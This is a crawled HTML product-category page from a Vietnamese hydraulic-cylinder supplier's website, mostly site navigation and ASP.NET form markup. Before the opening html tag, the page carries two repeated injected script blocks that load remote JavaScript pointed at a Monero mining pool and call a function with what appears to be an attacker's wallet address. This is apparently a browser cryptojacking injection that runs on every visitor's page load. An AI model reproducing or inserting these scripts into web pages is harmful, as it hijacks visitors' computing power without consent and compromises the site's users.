

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-dau-noi-thep-12
body_size: 59518
content:
<!DOCTYPE html>














<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144213130-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144213130-1');
</script><title>
	Sản Phẩm
</title><meta id="MetaDescription" name="DESCRIPTION" content="Công ty TNHH MTV Lê Huy Vũ là nhà cung cấp giải pháp chuyên nghiệp trong lĩnh vực: thủy lực, khí nén và tự động hóa" /><meta id="MetaKeywords" name="KEYWORDS" content="Lê Huy Vũ,Le Huy Vu,Xylanh xy lanh,xilanh, xi lanh, 6020,6022" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=66" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=66" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/ozone/skin.css?cdv=66" type="text/css" rel="stylesheet"/><link href="/Portals/_default/containers/ozone/container.css?cdv=66" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/ozone/common/css/cubeportfolio.css?cdv=66" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_02_01/jquery.js?cdv=66" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_00_00/jquery-migrate.js?cdv=66" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=66" type="text/javascript"></script><link id="bootstrapcss" rel="stylesheet" type="text/css" href="/Portals/_default/skins/ozone/bootstrap/css/bootstrap.min.css" /><link id="OzoneSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/skins/ozone/common/css/base.css" /><link id="FontAwesome" rel="stylesheet" type="text/css" href="/Portals/_default/skins/ozone/common/css/font-awesome.min.css" /><link id="skinStyleCss_ozone_style_custom_swmcvsxyvia" rel="stylesheet" type="text/css" href="/Portals/_default/skins/ozone/assets/css/custom/swmcvsxyvia.css" /><meta name="viewport" content="width=device-width, initial-scale=1" /></head>
<body id="Body">
    
    <form method="post" action="/ds-san-pham/catid/ong-dau-noi-thep-12" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/VMqqVl1qTOxwcN2BC3NMiyDFJ6FxjaVC959AiVgV8w7ulg1zQzgAscbtv1dDiDdtbR1Gld41pqychXt1wlWOL6nw+VLfnxHQUQHeykMVWUnR70ESck3tmo2FD/LJT9dxWscpcESx52EGoreuCj2xHUfCl4iKXNZSDCdTiAx5hheu0iockCgD4dlTlWIgnCDF/99xUFWLjPn+83sjBkcBrhRevJFzhKXvDUNhdH/G3jrZiN/T4VkYj9kfgpQ/wW4DUC/00JO37ZhFI+9AT1/7f1UkclSK1w6eiiMYsRfa91Rgf54W4YUtaKB/QTqTotcMVIMtci9NbuJ8Ew98isH/ryNXhqSC+GPHFwcRA1ROiY7wO1w8IrBQPaBITFF0TLZK5mik/hSvCzf8bEOQ+VhwVq3mx17QsEIoG1wfnayt79QvPw+slBneW2Gn10FMJJvGjNOgYqOdKq6Lh3hPKBdSpTyQSLda6Iq5/[base64]/zYhZfCVsXhO5K4eU7mX0xtmCfg40RmjZ2k+FvohMsvjJPF/8Jg76UkqrPh/zznRWMrkiUcBPTV2kjF1e8Hq8USw/[base64]/7zyQHXYf1Qh1l9yxpujfgo/plhEDCIZtJbegNJ5HEGrSHYKXb5zIP/otIFcgFeN31ywKJE50XMXyj11dI6C6+hSaodK8SSlB02X6bBRz8aAW5qTfSL+Hlr2fcAOj/EDeWOzIFeIUq7U6KemfL91X0BBXMxaC4haGlHR5RUnVY33VRQ3oI9D7R7bi5GILdvOLaVBVpfQzexLgXV4pvrloiXqwCMW6G95MWok/jQvtPGjyk4IEWFVJPXjrFPQ1XCxJNs9ikXR7c6A2YfATVEc5wfUjibTVn+mDagPFqp9m1M=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2mcAkuN25o8iqEu9D2YRv19gNUM2pbdaljBE3WlpZA_NaxuWo1&amp;t=638901778200000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IqputqQ-POon2LY8Ph5wqP1oyeArROLvARNRRf0vtrJDOE6W_VUYRvK2zPVAsA3AndnkWDr7-5DKEiTur5OUxLETnJ1p7GCVK7UjY_nw4y69I1Kg_vul7EN_aAUXg2&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJ0t0RHlmIDdqnPOdx3R94hVXFeQKEFXp4WaS7MUaEhhDXNo-BSee2Y15cow9uFobTE4R_jBnIjmoNthFDaTBtsO137_ttIL81GQ8C0A6QdjWudlWMTE2KjVuG15zuHDIKJlFgK0&amp;t=345ad968" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="VaQnC9gAOPaM+uFJYMtknola/HrZraqipUN4gVBp7kIDOdaeha3XJrFAOhGrd6BDhTO/0DuNJ4Y8riyGFezZRyKut5/NwSjdZrnmx5K81X1xFEZVv5NU7AnmkzGOMzzZ9Z+rrKtb7dcaVTwVo9Wb3vBgqkEfMBBKpAjXA7bTS32Ai0JP" />
</div><script src="/js/dnn.js?cdv=66" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=66" type="text/javascript"></script><script src="/Portals/_default/skins/ozone/bootstrap/js/bootstrap.min.js?cdv=66" type="text/javascript"></script><script src="/Portals/_default/skins/ozone/common/js/main.js?cdv=66" type="text/javascript"></script><script src="/Portals/_default/skins/ozone/common/js/jquery.cubeportfolio.min.js?cdv=66" type="text/javascript"></script><script src="/js/dnncore.js?cdv=66" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=66" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=66" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


<!--CDF(Javascript|/Portals/_default/skins/ozone/bootstrap/js/bootstrap.min.js?cdv=66|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/skins/ozone/common/js/main.js?cdv=66|DnnBodyProvider|100)-->
<!--CDF(Css|/Portals/_default/skins/ozone/common/css/cubeportfolio.css?cdv=66|DnnPageHeaderProvider|100)-->
<!--CDF(Javascript|/Portals/_default/skins/ozone/common/js/jquery.cubeportfolio.min.js?cdv=66|DnnBodyProvider|100)-->



<div class="EasyDNNSkin_Ozone">
	<!-- header_StyleWizardTemplateSection -->
	<div class="eds_headerContainer eds_headerContainer1">
		<div class="eds_fixedHeader">
			<div class="eds_headerBackground">
				<header class="eds_header clearfix center-block container-fluid">






					<div class="eds_logo pull-left"><a id="dnn_dnnLOGO_hypLogo" title="Công ty TNHH Một Thành Viên Lê Huy Vũ" href="http://xylanhthuyluc.com.vn/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.png?ver=2019-07-19-153158-100" alt="Công ty TNHH Một Thành Viên Lê Huy Vũ" /></a>
</div>
					
					<div class="eds_headerRight pull-right">
						<span class="eds_searchButton">Search</span>
						<div class="eds_userLogin pull-right">
							
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Register" rel="nofollow" onclick="return dnnModal.show(&#39;http://xylanhthuyluc.com.vn/register?returnurl=http%253a%252f%252fxylanhthuyluc.com.vn%252fds-san-pham&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="http://xylanhthuyluc.com.vn/register?returnurl=http%3a%2f%2fxylanhthuyluc.com.vn%2fds-san-pham">Register</a></li>
                                               
    </ul>






</div>

							
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Login" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;http://xylanhthuyluc.com.vn/login?returnurl=/ds-san-pham/catid/ong-dau-noi-thep-12&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://xylanhthuyluc.com.vn/login?returnurl=%2fds-san-pham%2fcatid%2fong-dau-noi-thep-12">Login</a>






</div>

						</div>
						<div class="eds_searchContainer">
							<span class="eds_searchClose">&times;</span>
							<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">






        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

						</div>
						<div class="clearfix visible-lg-block"></div>
						<div class="responsAbilityMenu pull-right">
							<div class="raMenuTriggerWrapper">
								<span class="raMenuTrigger">Menu</span>
							</div>
							<div class="raMenuWrapper"><ol>
  <li class="edsmm_menuItem edsmm_first"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/">Trang Chủ</a><span class="edsmm_childIndicator"></span></span></li>
  <li class="edsmm_menuItem edsmm_hasChild"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/gioi-thieu">Giới Thiệu</a><span class="edsmm_childIndicator"></span></span><div class="edsmm_level_1">
      <div class="edsmm_menuListsContainer">
        <ol>
          <li class="edsmm_menuItem edsmm_first"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/gioi-thieu/nha-cung-cap">Nhà Cung Cấp</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem edsmm_last"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/gioi-thieu/khach-hang">Khách Hàng</a><span class="edsmm_childIndicator"></span></span></li>
        </ol>
      </div>
    </div>
  </li>
  <li class="edsmm_menuItem edsmm_hasChild edsmm_active"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/ds-san-pham">Sản Phẩm</a><span class="edsmm_childIndicator"></span></span><div class="edsmm_level_1">
      <div class="edsmm_menuListsContainer">
        <ol>
          <li class="edsmm_menuItem edsmm_first"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-3">Xi Lanh</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-va-phu-kien-2">Ống Và Phụ Kiện</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/ds-san-pham/catid/phot-sin-lam-kin-16">Phốt Và Sin Làm Kín</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem edsmm_last"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/ds-san-pham/catid/loc-dau-thuy-luc-stauff-64">Lọc Dầu Thủy Lực</a><span class="edsmm_childIndicator"></span></span></li>
        </ol>
      </div>
    </div>
  </li>
  <li class="edsmm_menuItem edsmm_hasChild"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/thiet-ke-che-tao">Dịch Vụ</a><span class="edsmm_childIndicator"></span></span><div class="edsmm_level_1">
      <div class="edsmm_menuListsContainer">
        <ol>
          <li class="edsmm_menuItem edsmm_first"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/thiet-ke-che-tao">Thiết Kế - Chế Tạo</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/phuc-hoi-sua-chua">Phục Hồi - Sửa Chữa</a><span class="edsmm_childIndicator"></span></span></li>
          <li class="edsmm_menuItem edsmm_last"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/thi-cong-lap-dat">Thi Công - Lắp Đặt</a><span class="edsmm_childIndicator"></span></span></li>
        </ol>
      </div>
    </div>
  </li>
  <li class="edsmm_menuItem"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/tin-tuc">Tin Tức</a><span class="edsmm_childIndicator"></span></span></li>
  <li class="edsmm_menuItem"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/tai-lieu">Tài Liệu</a><span class="edsmm_childIndicator"></span></span></li>
  <li class="edsmm_menuItem edsmm_last"><span><a class="edsmm_itemContainer" href="http://xylanhthuyluc.com.vn/lien-he">Liên Hệ</a><span class="edsmm_childIndicator"></span></span></li>
</ol></div>
						</div>
					</div>
				</header>
			</div>
		</div>
		<div id="dnn_headerWide" class="eds_headerContent DNNEmptyPane"></div>
	</div>
<!-- header_StyleWizardTemplateSectionEnd -->
	<div id="dnn_ContentPane" class="eds_container container-fluid"><div class="DnnModule DnnModule-Danhschsnphm DnnModule-461"><a name="461"></a>
<div class="eds_containers_ozone eds_templateGroup_box eds_template_box


 eds_containerBox">
	<h2><span id="dnn_ctr461_dnnTITLE_titleLabel" class="eds_containerTitle">Danh sách sản phẩm</span>




</h2>






	<div id="dnn_ctr461_ContentPane"><!-- Start_Module_461 --><div id="dnn_ctr461_ModuleContent" class="DNNModuleContent ModDanhsáchsảnphẩmC">
	

<style type="text/css">
    .eds_sideMenu {
        border-right: 1px dotted #e71601;
        font-size: 14px;
        text-transform: capitalize;
    }

        .eds_sideMenu .first-menu .second-menu.active a {
            color: red !important;
        }

        .eds_sideMenu ul li {
            border-top: solid 0px #F2F2F2 !important;
            padding: 0px !important;
        }

        .eds_sideMenu .first-menu {
            font-size: 16px;
            margin-left: -10px;
        }

            .eds_sideMenu .first-menu .first-menu-text {
                font-weight: 600;
            }

            .eds_sideMenu .first-menu .second-menu {
                font-size: 14px;
                padding-left: 10px !important;
            }

                .eds_sideMenu .first-menu .second-menu .third-menu {
                    font-size: 12px;
                    padding-left: 20px !important;
                }

                .eds_sideMenu .first-menu .second-menu .four-menu {
                    font-size: 12px;
                    padding-left: 40px !important;
                }
</style>

<div class="row">
    <div class="col-sm-3 boxShowPageLeftmenu">
        <nav class="eds_sideMenu"><h1><small><a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/san-pham-0'>Sản Phẩm</a></small></h1><ul><li id='lmenu3' class="eds_item first-menu"><div class="first-menu-text"><a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-3'>Xilanh</a></div><ul > <li id='lmenu1' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/phu-kien-xy-lanh-1'> <span class="fa fa-angle-double-right"></span> Phụ Kiện Xy Lanh</a><ul ><li class="third-menu" id='lmenu4'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/bo-phot-lam-kin-4'><span class="fa fa-angle-double-right"></span>   Bộ phốt làm kín</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu5'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ty-xilanh-ty-ben-thuy-luc-khi-nen-5'><span class="fa fa-angle-double-right"></span>   Ty XiLanh / Ty ben thủy lực khí nén</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu9'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/bac-dan-mat-trau-dau-bo-xilanh-9'><span class="fa fa-angle-double-right"></span>   Bạc đạn mắt trâu / đầu bò Xilanh</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu10'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/cam-bien-hanh-trinh-mts-10'><span class="fa fa-angle-double-right"></span>   Cảm biến hành trình MTS</a></li><ul ></ul></small></li></ul></small></li> <li id='lmenu6' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-thuy-luc-6'> <span class="fa fa-angle-double-right"></span> Xilanh Thủy Lực</a><ul ><li class="third-menu" id='lmenu27'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham?catid=xilanh-ty-gong-iso-6020-2-ed.-1991-din-24554-27'><span class="fa fa-angle-double-right"></span>   Xilanh ty gông ISO 6020/2 (ed. 1991) & DIN 24554</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu28'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-6022-din-24333-28'><span class="fa fa-angle-double-right"></span>   Xilanh 6022 & DIN 24333</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu29'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-han-29'><span class="fa fa-angle-double-right"></span>   Xilanh Hàn</a></li><ul ></ul></small></li><li class="third-menu" id='lmenu30'> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-thuy-luc-nhieu-tang-30'><span class="fa fa-angle-double-right"></span>   Xilanh Thủy lực nhiều tầng</a></li><ul ></ul></small></li></ul></small></li> <li id='lmenu7' class="eds_item second-menu"> <a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/xilanh-khi-nen-7'> <span class="fa fa-angle-double-right"></span> Xilanh Khí Nén</a><ul ></ul></small></li></ul><li><li id='lmenu2' class="eds_item first-menu"><div class="first-menu-text"><a href='http://xylanhthuyluc.com.vn/ds-san-pham/catid/ong-va-phu-kien-2'>Ống Và Phụ Kiện</a></div><ul > <li id='lmenu11' class="eds_item second-menu"> <a 